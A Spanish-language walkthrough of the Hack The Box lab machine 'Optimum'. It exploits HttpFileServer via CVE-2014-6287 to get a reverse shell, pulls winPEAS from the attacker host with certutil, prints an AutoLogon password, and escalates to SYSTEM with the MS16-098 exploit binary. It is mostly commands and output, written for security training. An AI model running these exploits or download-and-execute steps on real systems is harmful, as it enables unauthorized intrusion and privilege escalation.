
Conocimientos
-
Exploit HttpFileServer (CVE-2014-6287)
-
Enumeración con Winpeas y Windows-exploit-suggester
-
Exploit MS16-098 (Integer Overflow, Microsoft 8.1)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn 10.10.10.8 -sS -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-04 12:18 GMT
Nmap scan report for 10.10.10.8
Host is up (0.20s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 27.34 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p80 10.10.10.8 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-04 12:19 GMT
Nmap scan report for 10.10.10.8
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Puerto 80 (HTTP)
Encuentro una vulnerabilidad par el servicio que se está empleando

Busco por el CVE y me descargo el exploit de Github
wget https://raw.githubusercontent.com/roughiz/cve-2014-6287.py/master/cve-2014-6287.py
Veo el panel de ayuda
python2 cve-2014-6287.py
[-] Something went wrong..!
[-] Usage is: python cve-2014-6287.py <Target IP address> <Target Port Number> <Local ip where http server listen> <local port for the reverse shell>
[-] Don't forget to have an http server with will serve the nc.exe file like http://local_ip:80/nc.exe
Me comparto el nc por un servicio http con python y ejecuto. Por el puerto 443 no recibo nada, pero si lo cambio por otro sí
python2 cve-2014-6287.py 10.10.10.8 80 10.10.16.2 443
python2 cve-2014-6287.py 10.10.10.8 80 10.10.16.2 1234
Gano acceso al sistema
nc -nlvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49167.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
Puedo visualizar la primera flag
C:\Users\kostas\Desktop>type user.txt
type user.txt
82eccce4e9b846fe25c0ea0eb668858f
Escalada
Me descargo el winpeas en la máquina víctima
C:\Temp>certutil.exe -split -f -urlcache http://10.10.16.2/winpeas.exe winpeas.exe
certutil.exe -split -f -urlcache http://10.10.16.2/winpeas.exe winpeas.exe
**** Online ****
000000 ...
1e0a00
CertUtil: -URLCache command completed successfully.
Encuentra las credenciales del usuario kostas, pero como ya estoy como este usuario no me sirven de nada
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultUserName : kostas
DefaultPassword : kdeEjDowkS*
Copio las propiedades del sistema a un archivo en mi equipo local
C:\Temp>systeminfo
systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36
System Boot Time: 10/2/2023, 11:15:48
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.429 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.859 MB
Virtual Memory: In Use: 644 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Me descargo el windows-exploit-suggester
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
Para ejecutarlo, primero tiene que descargar una base de datos con los exploits
python2 windows-exploit-suggester.py -u
[*] initiating winsploit version 3.3...
[+] writing to file 2023-02-04-mssb.xls
[*] done
Al ejecutar me aparece un error
python2 windows-exploit-suggester.py -d 2023-02-04-mssb.xls -i systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
Traceback (most recent call last):
File "windows-exploit-suggester.py", line 1639, in <module>
main()
File "windows-exploit-suggester.py", line 414, in main
wb = xlrd.open_workbook(ARGS.database)
File "/home/rubbx/.local/lib/python2.7/site-packages/xlrd/__init__.py", line 170, in open_workbook
raise XLRDError(FILE_FORMAT_DESCRIPTIONS[file_format]+'; not supported')
xlrd.biffh.XLRDError: Excel xlsx file; not supported
Para solucionarlo, me abro el documento en libreoffice y lo exporto al formato XLS. Me voy a centrar en la segunda vulnearabilidad que aparece
python2 windows-exploit-suggester.py -d 2023-02-04-mssb.xls -i systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*] there are now 246 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[*] https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
[*] https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)
[*] https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*] https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
[*]
Lo examino con searchsploit
searchsploit -x 41020
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41020.exe
En los comentarios comparten el binario compilado. Lo descargo y transfiero a la máquina víctima. Al ejecutarlo me convierte directamente en nt authority\system
C:\Temp>.\41020.exe
.\41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>whoami
whoami
nt authority\system
C:\Temp>
Puedo visualizar la segunda flag
C:\Users\Administrator\Desktop>type root.txt
type root.txt
2f7d8272d572789b3ff16da1b537f9c2